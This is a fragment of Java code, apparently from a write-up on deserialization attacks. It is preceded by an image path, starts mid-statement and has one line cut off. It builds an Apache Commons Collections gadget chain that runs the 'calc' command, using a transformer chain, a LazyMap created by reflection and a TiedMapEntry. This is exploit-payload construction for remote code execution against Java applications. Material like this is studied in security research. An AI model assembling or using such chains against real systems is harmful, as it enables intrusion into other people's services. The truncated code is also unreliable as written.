 new Class[] { String.class }, new Object[]{"calc"})});
HashMap innermap = new HashMap();
Class clazz = Class.forName("org.apache.commons.collections.map.LazyMap");
Constructor[] constructors = clazz.getDeclaredConstructors();
Constructor constructor = constructors[0];
constructor.setAccessible(true);
LazyMap map = (LazyMap)constructor.newInstance(innermap,chain);
Constructor[] handler_constructor = Class.forName("org.apache.commons.collections.keyvalue.TiedMapEntry").getDecla
handler_constructor[0].setAccessible(true);
TiedMapEntry map_handler = (TiedMapEntry) handler_constructor[0].newInstance(map,Object.class);